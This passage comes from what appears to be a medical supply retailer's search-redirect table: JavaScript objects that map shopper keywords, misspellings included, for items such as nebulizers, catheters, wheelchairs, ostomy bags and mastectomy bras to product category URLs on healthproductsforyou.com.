bandages','allevyn'],url:'https://www.healthproductsforyou.com/b-allevyn.html'},{keywords:['adaptic'],url:'https://www.healthproductsforyou.com/b-adaptic.html'},{keywords:['thera cane com'],url:'https://www.healthproductsforyou.com/m-thera-cane-co.html'},{keywords:['smith & nephew allevyn life'],url:'https://www.healthproductsforyou.com/m-smith-nephew.html'},{keywords:['safepath ramps'],url:'https://www.healthproductsforyou.com/m-safepath-products.html'},{keywords:['roll a ramp'],url:'https://www.healthproductsforyou.com/m-roll-a-ramp.html'},{keywords:['profoot'],url:'https://www.healthproductsforyou.com/m-profoot.html'},{keywords:['presto plus underwear large'],url:'https://www.healthproductsforyou.com/m-presto-absorbent-products-inc.html?specs=298'},{keywords:['presto pull ups'],url:'https://www.healthproductsforyou.com/m-presto-absorbent-products-inc.html'},{keywords:['paintechnology com'],url:'https://www.healthproductsforyou.com/m-pain-management-technologies.html'},{keywords:['nc medical','ncmedical','ncmedical com','ncmedical com fs retail','ncmedical com fs_retail','north coast medical supplies','north coast medical supplies'],url:'https://www.healthproductsforyou.com/m-north-coast-medical.html'},{keywords:['nearly me retailers','nealy me'],url:'https://www.healthproductsforyou.com/m-nearly-me.html'},{keywords:['maxorb ag','maxorb extra ag'],url:'https://www.healthproductsforyou.com/m-medline-industries.html?birand=604'},{keywords:['medline catalog','medline com','medline product catalog','medline products catalog','medline supplies','medline'],url:'https://www.healthproductsforyou.com/m-medline-industries.html'},{keywords:['mckesson com','mckesson medical supplies','mckesson medical surgical','mckesson supplies','mckesson medical'],url:'https://www.healthproductsforyou.com/m-mckesson.html'},{keywords:['marlen catheters'],url:'https://www.healthproductsforyou.com/m-marlen-manufacturing-development-co.html?ciat=72&specs=2457'},{keywords:['manuka honey for wounds','manuka honey wound care'],url:'https://www.healthproductsforyou.com/m-manukamed.html?specs=2287'},{keywords:['maddak','maddak inc'],url:'https://www.healthproductsforyou.com/m-maddak-inc.html'},{keywords:['luisa luisa bras'],url:'https://www.healthproductsforyou.com/m-luisaluisa.html'},{keywords:['invacare corporation','invacare product catalog','invacare products','invacare'],url:'https://www.healthproductsforyou.com/m-invacare-corporation.html'},{keywords:['diaper sample pack free'],url:'https://www.healthproductsforyou.com/m-first-quality-products.html'},{keywords:['essential med supply','essential medical','essential medical supplies','essential medical supply','essential medical supply inc'],url:'https://www.healthproductsforyou.com/m-essentialmedical.html'},{keywords:['devibiss healthcare','devilbiss com','devilbiss healthcare','devilbiss healthcare disposable nebulilzer with tubing'],url:'https://www.healthproductsforyou.com/m-devilbiss.html'},{keywords:['dermarite'],url:'https://www.healthproductsforyou.com/m-dermarite.html'},{keywords:['danmar products'],url:'https://www.healthproductsforyou.com/m-danmar-products-inc.html'},{keywords:['covidien product catalog','covidien products','covidien','covidien medical supply'],url:'https://www.healthproductsforyou.com/m-covidien.html'},{keywords:['cho pat knee brace','cho pat original knee strap','chopat strap knee'],url:'https://www.healthproductsforyou.com/m-cho-pat.html'},{keywords:['childrens factory'],url:'https://www.healthproductsforyou.com/m-childrens-factory.html'},{keywords:['chattem','chattem products'],url:'https://www.healthproductsforyou.com/m-chattem-inc.html'},{keywords:['carefusion','carefusion corporation'],url:'https://www.healthproductsforyou.com/m-carefusion-corporation.html'},{keywords:['cardinal health catalog'],url:'https://www.healthproductsforyou.com/m-cardinal-health.html'},{keywords:['bodysport'],url:'https://www.healthproductsforyou.com/m-bodysport.html'},{keywords:['cr bard products','bard','bard medical products'],url:'https://www.healthproductsforyou.com/m-bard-inc.html'},{keywords:['cuties pull ups'],url:'https://www.healthproductsforyou.com/c-youthchild-diaper.html?mianuf=162'},{keywords:['hand brace for arthritis','hand brace for rheumatoid arthritis','hand braces','hand braces for arthritis','hand support'],url:'https://www.healthproductsforyou.com/c-wrist-supports.html'},{keywords:['smith & nephew wound care'],url:'https://www.healthproductsforyou.com/c-wound-care.html?mianuf=398'},{keywords:['medline com woundcare','medline products wound care','medline wound care','medline wound care products'],url:'https://www.healthproductsforyou.com/c-wound-care.html?mianuf=266'},{keywords:['silversorb'],url:'https://www.healthproductsforyou.com/c-wound-care.html?birand=607'},{keywords:['kerlix wrap'],url:'https://www.healthproductsforyou.com/c-wound-care.html?birand=2213'},{keywords:['medical supplies wound care','wound care supplies wholesale','wound care'],url:'https://www.healthproductsforyou.com/c-wound-care.html'},{keywords:['invacare wheelchair cushions'],url:'https://www.healthproductsforyou.com/c-wheelchair-cushions.html?mianuf=221'},{keywords:['invacare wheelchair cushion'],url:'https://www.healthproductsforyou.com/c-wheelchair-cushions.html?mianuf=220'},{keywords:['invacare wheelchair'],url:'https://www.healthproductsforyou.com/c-wheelchair.html?mianuf=220'},{keywords:['weighted eating utensils','weighted spoon for tremors','weighted spoons for tremors','weighted utensils for hand tremors','arthritis utensils'],url:'https://www.healthproductsforyou.com/c-weighted-utensil.html'},{keywords:['prevail adult wipes','prevail wipes','prevail adult washcloths'],url:'https://www.healthproductsforyou.com/c-washcloths-and-wipes.html?birand=92'},{keywords:['bariatric walker'],url:'https://www.healthproductsforyou.com/c-walkers.html?specs=906'},{keywords:['extra tall hemi walker'],url:'https://www.healthproductsforyou.com/c-walkers.html?specs=605'},{keywords:['invacare walker','invacare walkers'],url:'https://www.healthproductsforyou.com/c-walkers.html?mianuf=220'},{keywords:['lumex walker'],url:'https://www.healthproductsforyou.com/c-walkers.html?birand=87'},{keywords:['medical walkers','mobility walker','walker for adults','handicap walkers','walkers','adult walker','medical walker','walker'],url:'https://www.healthproductsforyou.com/c-walkers.html'},{keywords:['iv catheter','iv catheters'],url:'https://www.healthproductsforyou.com/c-vascular-access-devices.html'},{keywords:['medical vacuum pump'],url:'https://www.healthproductsforyou.com/c-vacuum-therapy.html'},{keywords:['medline female catheters'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?specs=2953'},{keywords:['male catheter','male catheter supplies','male external catheter samples','male urinary catheter','male urinary catheters','mens catheter'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?specs=2951'},{keywords:['silver coated catheter','silver coated silicone foley catheter'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?specs=2944'},{keywords:['mckesson catheter supplies','mckesson catheters'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?mianuf=823'},{keywords:['bard red rubber catheters'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?mianuf=62&specs=2937'},{keywords:['cure catheter'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?mianuf=525'},{keywords:['medline catheter supplies'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?mianuf=266'},{keywords:['single use male catheters','order catheters'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html'},{keywords:['lubri gel','lubricating jelly','lubricant','water solublelubelubricatingjelly'],url:'https://www.healthproductsforyou.com/c-urinary-catheter-lubricants.html'},{keywords:['male urinals for wheelchair users','mens urinal','mens urinals','urinal','urinals','bed pan','bed pans'],url:'https://www.healthproductsforyou.com/c-urinalsbedpans.html'},{keywords:['cardinal health bed pads'],url:'https://www.healthproductsforyou.com/c-underpads.html?mianuf=97'},{keywords:['medline underpads'],url:'https://www.healthproductsforyou.com/c-underpads.html?mianuf=266'},{keywords:['covidien underpads','covidien underpads 30x36','covidien bed pads'],url:'https://www.healthproductsforyou.com/c-underpads.html?mianuf=229'},{keywords:['dignity double duty pads','dignity pads'],url:'https://www.healthproductsforyou.com/c-underpads.html?birand=506&specs=2904'},{keywords:['coloplast sensura mio 2 piece'],url:'https://www.healthproductsforyou.com/c-two-piece-system.html?mianuf=109&birand=1958'},{keywords:['bard leg bag extension tubing'],url:'https://www.healthproductsforyou.com/c-tubings-accessories.html?mianuf=62'},{keywords:['catheter tubes'],url:'https://www.healthproductsforyou.com/c-tubings-accessories.html'},{keywords:['physical therapy bed','plinth physical therapy','treatment table','treatment tables'],url:'https://www.healthproductsforyou.com/c-treatment-table.html'},{keywords:['physical therapy stairs','physical therapy steps','stairs'],url:'https://www.healthproductsforyou.com/c-training-stairs.html'},{keywords:['chiropractic traction table'],url:'https://www.healthproductsforyou.com/c-traction-table.html'},{keywords:['shiley trachs'],url:'https://www.healthproductsforyou.com/c-tracheostomy.html?birand=65'},{keywords:['tracheostomy supplies','trach supplies','tracheostomy'],url:'https://www.healthproductsforyou.com/c-tracheostomy.html'},{keywords:['tracheostomy tube','dale 240 tracheostomy tube holder'],url:'https://www.healthproductsforyou.com/c-tracheal-tubes-and-tube-holders.html'},{keywords:['trach mask'],url:'https://www.healthproductsforyou.com/c-tracheal-masks.html'},{keywords:['trach care kit'],url:'https://www.healthproductsforyou.com/c-tracheal-care-kits.html'},{keywords:['trach cap'],url:'https://www.healthproductsforyou.com/c-tracheal-care-accessories.html?specs=2772'},{keywords:['trach cannula'],url:'https://www.healthproductsforyou.com/c-tracheal-care-accessories.html?specs=2768'},{keywords:['deroyal finger spring extension assist'],url:'https://www.healthproductsforyou.com/c-thumbfinger-supports.html?mianuf=130'},{keywords:['thumb splints','thumb stabilizer brace','thumb support','finger splint','finger brace','finger extension splint','finger straightener'],url:'https://www.healthproductsforyou.com/c-thumbfinger-supports.html'},{keywords:['body med tens unit'],url:'https://www.healthproductsforyou.com/c-tens-ems.html?mianuf=1673'},{keywords:['hypoallergenic tape'],url:'https://www.healthproductsforyou.com/c-tapes.html?specs=1640'},{keywords:['cloth tape'],url:'https://www.healthproductsforyou.com/c-tapes.html?specs=1637'},{keywords:['covidien tape'],url:'https://www.healthproductsforyou.com/c-tapes.html?mianuf=229'},{keywords:['medipore 4 inch tape'],url:'https://www.healthproductsforyou.com/c-tapes.html?birand=659'},{keywords:['medical grade silicone tape','medical tape'],url:'https://www.healthproductsforyou.com/c-tapes.html'},{keywords:['mastectomy breast forms for swimming','mastectomy forms for swimming','mastectomy swim breast forms','mastectomy swim forms','mastectomy swim prosthesis','swim breast form'],url:'https://www.healthproductsforyou.com/c-swim-forms.html'},{keywords:['medline surgical gowns','surgical gown'],url:'https://www.healthproductsforyou.com/c-surgical-gown.html'},{keywords:['devilbiss suction machine 7305 pd','devilbiss suction unit'],url:'https://www.healthproductsforyou.com/c-suction-therapy.html?mianuf=131&specs=2706'},{keywords:['devilbiss vacu aide qsu','devilbiss vacu aide quiet suction unit','devilbiss vacu aide quiet suction unit with battery 1 each 7314p d'],url:'https://www.healthproductsforyou.com/c-suction-therapy.html?birand=1470'},{keywords:['portable suction machine','quiet portable suction machine'],url:'https://www.healthproductsforyou.com/c-suction-machinesaspirators.html?specs=2706'},{keywords:['drive medical suction machine','drive portable suction machine'],url:'https://www.healthproductsforyou.com/c-suction-machinesaspirators.html?mianuf=136'},{keywords:['devilbiss quiet suction machine','devilbiss suction machine'],url:'https://www.healthproductsforyou.com/c-suction-machinesaspirators.html?mianuf=131'},{keywords:['medical aspirator','medical suction machine','medical suction machine to buy','mucus suction machine for adults','suction machine','suction','suction machines','suction machines for home use','mucus suction machine'],url:'https://www.healthproductsforyou.com/c-suction-machinesaspirators.html'},{keywords:['medline suction catheter','medline suction catheters'],url:'https://www.healthproductsforyou.com/c-suction-catheters.html?mianuf=266'},{keywords:['medline compression stockings'],url:'https://www.healthproductsforyou.com/c-stockings.html?mianuf=266'},{keywords:['ted compression stockings','ted compression stockings covidien','covidien t e d anti embolism stockings','covidien t e d stockings','covidien t e d stockings large regular size e','covidien ted anti embolism stockings','covidien ted hose','covidien ted socks','covidien ted stocking','covidien ted stockings','covidien ted stockings open toe thigh high','covidien ted stockings size f','covidien teds','covufien mefium tegular ted socks'],url:'https://www.healthproductsforyou.com/c-stockings.html?mianuf=229'},{keywords:['sand wheelchair','wheelchair for beach','beach wheelchair for sale','beach wheelchairs'],url:'https://www.healthproductsforyou.com/c-sports-and-top-end-manual-wheelchairs.html'},{keywords:['inhaler for kids','flutter breathing device','flutter device','flutter valve','flutter valve device','best inhaler spacer','spacer','asthma spacer','spacer for inhaler','spacer inhaler','spacers for inhalers','aerosol holding chamber','inhaler chamber','inhaler spacers','air chamber for inhaler','asthma inhaler spacer','inhaler spacer'],url:'https://www.healthproductsforyou.com/c-spacersinhalers.html'},{keywords:['silver foam dressing'],url:'https://www.healthproductsforyou.com/c-silver-dressings.html?specs=2103'},{keywords:['cutimed siltec l'],url:'https://www.healthproductsforyou.com/c-silicone-dressings.html?birand=2029'},{keywords:['pvc pipe shower chair','pvc shower chair','pvc shower chairs'],url:'https://www.healthproductsforyou.com/c-shower-chairsstools.html?specs=377'},{keywords:['bariatric shower chair'],url:'https://www.healthproductsforyou.com/c-shower-chairsstools.html?specs=2447'},{keywords:['shower chair on wheels','shower chairs with wheels','wheelchair shower chair','wheeled shower chair'],url:'https://www.healthproductsforyou.com/c-shower-chairsstools.html?specs=2445'},{keywords:['shower chair commode','shower commode','shower commode chair with wheels','shower commode chairs','rolling commode shower chair','rolling shower chair with drop arm','rolling shower commode chair','shower commode chair with wheels'],url:'https://www.healthproductsforyou.com/c-shower-chairsstools.html?specs=2440'},{keywords:['medline shower chair'],url:'https://www.healthproductsforyou.com/c-shower-chairsstools.html?mianuf=266'},{keywords:['rehab shower chair','shower wheelchairs for disabled','shower chair','shower chairs','shower bench','shower seat'],url:'https://www.healthproductsforyou.com/c-shower-chairsstools.html'},{keywords:['male self catheterization supplies'],url:'https://www.healthproductsforyou.com/c-self-catheterization-aids.html'},{keywords:['medline scrubs'],url:'https://www.healthproductsforyou.com/c-scrub.html?mianuf=266'},{keywords:['disposable scrubs','disposable scrubs suppliers','paper scrubs','scrubs'],url:'https://www.healthproductsforyou.com/c-scrub.html'},{keywords:['rollator walkers','rollator','khi-r-4800bd','rollators'],url:'https://www.healthproductsforyou.com/c-rollators.html'},{keywords:['pari breathing machine','pari nebulizer cup','pari nebulizer cups','pari'],url:'https://www.healthproductsforyou.com/c-respiratory.html?mianuf=475'},{keywords:['philips respironics','philips respironics nebulizer supplies','phillips respironics'],url:'https://www.healthproductsforyou.com/c-respiratory.html?mianuf=353'},{keywords:['devilbiss traveler battery'],url:'https://www.healthproductsforyou.com/c-respiratory.html?mianuf=131&birand=1646&specs=474'},{keywords:['devilbiss traveler'],url:'https://www.healthproductsforyou.com/c-respiratory.html?mianuf=131&birand=1646'},{keywords:['door ramp','door ramps','door threshold ramps for wheelchairs','door thresholds for wheelchair access','doorway ramp'],url:'https://www.healthproductsforyou.com/c-residential-ramps.html'},{keywords:['physical therapy equipment'],url:'https://www.healthproductsforyou.com/c-rehab-exercise.html'},{keywords:['dover pvc urethral catheter'],url:'https://www.healthproductsforyou.com/c-red-rubber-catheters.html?mianuf=229'},{keywords:['invacare recliner','invacare recliner wheelchair'],url:'https://www.healthproductsforyou.com/c-reclining-back-wheelchairs.html?mianuf=220'},{keywords:['reclining wheelchair for sale','high back wheelchair','reclining wheelchair 22 inch wide'],url:'https://www.healthproductsforyou.com/c-reclining-back-wheelchairs.html'},{keywords:['sammons preston reacher'],url:'https://www.healthproductsforyou.com/c-reachers.html?birand=1865'},{keywords:['essential medical supply elevated toilet seat with arms elongated'],url:'https://www.healthproductsforyou.com/c-raised-toilet-seats.html?mianuf=521'},{keywords:['men\'s incontinence boxer briefs','mens incontinence pants free sample'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?specs=643'},{keywords:['tena underware'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?mianuf=376&birand=52'},{keywords:['curity youth pants'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?mianuf=229&birand=2216'},{keywords:['prevail underwear large'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?birand=92&specs=298'},{keywords:['masectomy supplies','mastectomy clothing','mastectomy supplies','mastectomy','mastectomy products'],url:'https://www.healthproductsforyou.com/c-post-mastectomy.html'},{keywords:['handicap door threshold ramps','handicap ramp','door ramps for wheelchairs','doorway wheelchair ramp','small ramp for front door'],url:'https://www.healthproductsforyou.com/c-portable-ramps.html'},{keywords:['dishes for parkinson\'s patients','plates','scoop plate','adaptive plates','adaptive plates for elderly'],url:'https://www.healthproductsforyou.com/c-plates-and-bowls.html'},{keywords:['donut pessary for bladder prolapse','ring pessary sizes','pessary','ring pessary'],url:'https://www.healthproductsforyou.com/c-pessary.html'},{keywords:['lung exercises'],url:'https://www.healthproductsforyou.com/c-peak-flow-metersspirometers.html?specs=2762'},{keywords:['expand a lung breathing fitness exerciser'],url:'https://www.healthproductsforyou.com/c-peak-flow-metersspirometers.html'},{keywords:['paterson medical','paterson medical supply'],url:'https://www.healthproductsforyou.com/c-patterson-medical.html'},{keywords:['bestcare slings'],url:'https://www.healthproductsforyou.com/c-patient-lift-slings.html?mianuf=897'},{keywords:['patient lift','patient lifting device','medical lift'],url:'https://www.healthproductsforyou.com/c-patient-lifts-and-transfer-aids.html'},{keywords:['mangar health','mangar health usa','mangar lifting cushions','mangar raiser lifting cushion'],url:'https://www.healthproductsforyou.com/c-patient-care.html?mianuf=844'},{keywords:['bladder control for men','male incontinence pads'],url:'https://www.healthproductsforyou.com/c-pads-and-liners.html?specs=643'},{keywords:['tena incontinence pads for women','tena incontinence underwear protective xlarge 14 ct'],url:'https://www.healthproductsforyou.com/c-pads-and-liners.html?mianuf=376&specs=644'},{keywords:['tena pads'],url:'https://www.healthproductsforyou.com/c-pads-and-liners.html?mianuf=376&birand=52'},{keywords:['hartman pads','hartmann pads'],url:'https://www.healthproductsforyou.com/c-pads-and-liners.html?mianuf=189'},{keywords:['devilbiss 525ds filters'],url:'https://www.healthproductsforyou.com/c-oxygen-therapy-accessories.html?mianuf=131'},{keywords:['mask for oxygen concentrator','face mask for oxygen concentrator','o2 mask','face mask oxygen','adult oxygen mask','simple oxygen mask'],url:'https://www.healthproductsforyou.com/c-oxygen-masks.html'},{keywords:['portable oxygen tank','oxygen tank','o2 tank','cylinder','tank','medical oxygen tank','small oxygen tank','liquid oxygen tank','oxygen tanks'],url:'https://www.healthproductsforyou.com/c-oxygen-cylinders.html'},{keywords:['portable oxygen concentrator for sale','portable  oxygen  concentrator'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrators.html?specs=2742'},{keywords:['invacare concentrators','invacare poc','invacare oxygen concentrator','invacare oxygen machine'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrators.html?mianuf=220'},{keywords:['devilbiss 02 concentrator','devilbiss oxygen concentrator'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrators.html?mianuf=131'},{keywords:['respironics millennium m10 filters'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrator-filters.html?mianuf=353'},{keywords:['invacare platinum xl filter','filters for nebulizer machine'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrator-filters.html?mianuf=220'},{keywords:['everflo q opi filter'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrator-filters.html?birand=1335'},{keywords:['iv cannula','cannula','nasal cannula'],url:'https://www.healthproductsforyou.com/c-oxygen-cannulas-tubings-and-connectors.html?specs=2715'},{keywords:['salter labs cannulas'],url:'https://www.healthproductsforyou.com/c-oxygen-cannulas-tubings-and-connectors.html?mianuf=368'},{keywords:['medline cannula'],url:'https://www.healthproductsforyou.com/c-oxygen-cannulas-tubings-and-connectors.html?mianuf=266'},{keywords:['health products for you coupon code','health products for you coupons','hpfy coupon code','hpfy stores coupon','hpfy stores coupon code','coupons for hpfy stores'],url:'https://www.healthproductsforyou.com/coupons.html'},{keywords:['ileostomy','ileostomy bag','ileostomy care'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?specs=2807'},{keywords:['colostomy bag covers','colostomy supplies','colostomy bags'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?specs=2806'},{keywords:['hollister colostomy bags'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?mianuf=200&specs=2806'},{keywords:['hollister ostomy supplies catalog'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?mianuf=200'},{keywords:['cymed ostomy'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?mianuf=123'},{keywords:['coloplast sensura mio'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?mianuf=109&birand=1958'},{keywords:['coloplast ostomy bags','coloplast ostomy supplies'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?mianuf=109'},{keywords:['scissors for cutting stoma bags'],url:'https://www.healthproductsforyou.com/c-ostomy-accessories.html?specs=2252'},{keywords:['hollister one piece ostomy','hollister 1 piece ostomy'],url:'https://www.healthproductsforyou.com/c-one-piece-system.html?mianuf=200'},{keywords:['sensura mio convex 1 piece','coloplast sensura mio 1 piece'],url:'https://www.healthproductsforyou.com/c-one-piece-system.html?birand=1958'},{keywords:['mckesson hospital socks'],url:'https://www.healthproductsforyou.com/c-non-skid-slippers.html?mianuf=823'},{keywords:['handheld travel nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html?specs=467'},{keywords:['lincare salter aire plus'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html?mianuf=368&birand=1310'},{keywords:['salter aire elite nebulizer','salter labs nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html?mianuf=368'},{keywords:['respironics nebulizer supplies'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html?mianuf=353'},{keywords:['drive nebulizer equipment'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html?mianuf=136'},{keywords:['devilbiss pulmo aide compressor nebulizer system'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html?mianuf=131&birand=1301'},{keywords:['nebulization','nebulizer equipment','nebulizer supplies'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html'},{keywords:['drive nebulizer tubing and mouthpiece'],url:'https://www.healthproductsforyou.com/c-nebulizer-mouthpiece.html?mianuf=136'},{keywords:['mouthpiece for nebulizer','nebulizer cup','nebulizer cups','nebulizer hose','nebulizer hoses','nebulizer mouth piece','nebulizer mouthpieces'],url:'https://www.healthproductsforyou.com/c-nebulizer-mouthpiece.html'},{keywords:['nebulizer adult mask','adult nebulizer masks','adult nebulizer mask'],url:'https://www.healthproductsforyou.com/c-nebulizer-masks.html?specs=2776'},{keywords:['drive power neb ultra mask'],url:'https://www.healthproductsforyou.com/c-nebulizer-masks.html?mianuf=136'},{keywords:['mask and tubing for nebulizer','mask for nebulizer','nebulizer mask and tubing','nebulizer masks','nebulizer mask','nebulizing mask'],url:'https://www.healthproductsforyou.com/c-nebulizer-masks.html'},{keywords:['devilbiss traveler nebulizer parts'],url:'https://www.healthproductsforyou.com/c-nebulizer-accessories.html?mianuf=131&birand=1646'},{keywords:['devilbiss replacement air inlet filters dev 5650 dev 4650','devilbiss traveler portable compressor nebulizer filter','devilbiss nebulizer parts'],url:'https://www.healthproductsforyou.com/c-nebulizer-accessories.html?mianuf=131'},{keywords:['mini travel nebulizer','nebulizer for your car','nebulizer machine portable','nebulizer portable','nebulizer portable machine','nebulizer portable travel','nebulizer travel','portable asthma nebulizer','portable handheld nebulizer','portable nebulizer for asthma','portable nebulizer machines','small nebulizer','small nebulizers','small portable nebulizer','the best portable nebulizer','rechargeable nebulizer','cordless nebulizer machine','asthma portable nebulizer machine','traveler portable nebulizer','portable nebulizers','portable  neb','portable ne','portable nebu'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?specs=467'},{keywords:['nebulizer kits disposable','disposable nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?specs=465'},{keywords:['nebulizer for kids','pediatric nebulizer','kids nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?specs=464'},{keywords:['nebulizer pari'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=475'},{keywords:['nebulizer philips','philips respironics nebulizer','phillips respironics nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=353'},{keywords:['medline nebulizer','medline nebulizer kit'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=266'},{keywords:['medquip drive nebulizer mq5900','nebulizer drive','drive medical nebulizer','drive neb kit 500','drive nebulizer','drive nebulizers'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=136'},{keywords:['devilbliss portable nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=131&specs=467'},{keywords:['devilbiss reusable nebulizer kit'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=131&specs=2789'},{keywords:['devilbiss travel nebulizer','devilbiss traveler nebulizer','devilbiss traveler portable compressor nebulizer system buy in san marcos tx','devilbiss traveler portable nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=131&birand=1646'},{keywords:['devilbiss pulmo aide nebulizer','pulmo aide','pulmo aide compressor nebulizer','pulmo aide nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=131&birand=1301'},{keywords:['devilbiss pulmomate nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=131&birand=1300'},{keywords:['devilbiss pulmoneb','devilbiss pulmoneb lt'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=131&birand=1299'},{keywords:['nebulizador devilbiss 3655lt','devilbiss portable nebulizer','devilbiss portable nebulizer in phoenix az','devilbiss portable nebulizers','devilbliss nebulizer','devilbliss nebulizers','devilbliss nemulizer','devillbis nebulizer','devlbiss nebulizers','debilblisss nebulizer','devibiss nebulizer','devilbiss healthcare nebulizer','devilbiss nebulizer','devilbiss nebulizer machine','devilbiss nebulizers','nebulizer devilbiss'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=131'},{keywords:['lc sprint nebulizer cup'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?birand=184'},{keywords:['medical nebulizer machine','neblizer','nebuliser','nebuliser machine','nebulisers','nebulizer breathing machine','nebulizer for sale','nebulizer kits','nebulizer machine for albuterol','nebulizer machine for asthma','nebulizer machines for sale','nebulizer treatment machine','hospital grade nebulizer','best brand of nebulizers','best nebulizer','best nebulizers','nebulizers for home use','nebulizers for sale near me','nebulizers near me','best portable nebulizer for travel','best travel nebulizer','breathing machine nebulizer','nebulizer','fastest nebulizer','adult nebulizer kit','adult nebulizer machine','aerosol machines','nebjet'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?q=redirect'},{keywords:['walking assist device'],url:'https://www.healthproductsforyou.com/c-mobility-aids.html'},{keywords:['handicap door thresholds'],url:'https://www.healthproductsforyou.com/c-misc-rehab-products.html'},{keywords:['hausmann portable treatment table'],url:'https://www.healthproductsforyou.com/c-medical-tables.html?mianuf=192'},{keywords:['medical step stool'],url:'https://www.healthproductsforyou.com/c-medical-stools.html'},{keywords:['jerry chair','recliner chairs for hospitals','recliner','geri chair','geri chairs','bariatric geri chair','medical recliner chair'],url:'https://www.healthproductsforyou.com/c-medical-chairs.html?specs=1090'},{keywords:['cardiac chair','medical chair','medical chairs'],url:'https://www.healthproductsforyou.com/c-medical-chairs.html'},{keywords:['mastectomy bras abc','abc bra','abc bras','abc bras mastectomy','abc mastectomy bras','abc brand prosthetic bras','abc mastecomy bras','abc mastectomy bra'],url:'https://www.healthproductsforyou.com/c-mastectomy-bras.html?mianuf=487'},{keywords:['nearly me bras','nearly me mastectomy bra','nearly me supportive mastectomy bra'],url:'https://www.healthproductsforyou.com/c-mastectomy-bras.html?mianuf=291'},{keywords:['mastectomy amoena bras'],url:'https://www.healthproductsforyou.com/c-mastectomy-bras.html?mianuf=1540'},{keywords:['masectomy bras','mastectomy bras online','prosthesis bra','lumpectomy bras','single mastectomy bras','bra','bras','mastectomy bra','prosthetic bras','mastectomy bras with pockets','mastectomy  bra','mastectomy bras'],url:'https://www.healthproductsforyou.com/c-mastectomy-bras.html'},{keywords:['hi lo massage table','hydraulic massage table','massage tables','elevation massage table'],url:'https://www.healthproductsforyou.com/c-massage-tables.html'},{keywords:['invacare wheelchairs'],url:'https://www.healthproductsforyou.com/c-manual-wheelchairs.html?mianuf=220'},{keywords:['tracer iv wheelchair'],url:'https://www.healthproductsforyou.com/c-manual-wheelchairs.html?birand=344'},{keywords:['invacare lightweight wheelchair'],url:'https://www.healthproductsforyou.com/c-lightweight-chairs.html?mianuf=220'},{keywords:['ez edge transition ramps'],url:'https://www.healthproductsforyou.com/c-lifts-and-ramps.html?mianuf=817'},{keywords:['front door ramps for wheelchairs','wheelchair ramp','wheelchair ramp slope','wheelchair ramps','rubber handicap ramps','rubber ramps for doorways','rubber threshold mats','rubber thresholds for doors','rubber wheelchair ramp','rubber wheelchair ramps','ramps','ramp'],url:'https://www.healthproductsforyou.com/c-lifts-and-ramps.html'},{keywords:['hammer electric lifts replacement power cable'],url:'https://www.healthproductsforyou.com/c-lifting-seats.html'},{keywords:['medline lab coat','medline lab coats'],url:'https://www.healthproductsforyou.com/c-lab-coats.html?mianuf=266'},{keywords:['lab coat'],url:'https://www.healthproductsforyou.com/c-lab-coats.html'},{keywords:['bregs knee brace'],url:'https://www.healthproductsforyou.com/c-knee-supports.html?mianuf=1187'},{keywords:['denver pleurx 0100 30'],url:'https://www.healthproductsforyou.com/c-irrigation-and-drainage-supplies.html?mianuf=127'},{keywords:['drainage catheter kit pleurx'],url:'https://www.healthproductsforyou.com/c-irrigation-and-drainage-supplies.html?birand=1177'},{keywords:['intermittent catheter male'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?specs=2951'},{keywords:['red rubber catheters','red rubber urethral catheter'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?specs=2937'},{keywords:['medline urethral coude catheter ref dynd13614'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?specs=1334&mianuf=266'},{keywords:['bard intermittent 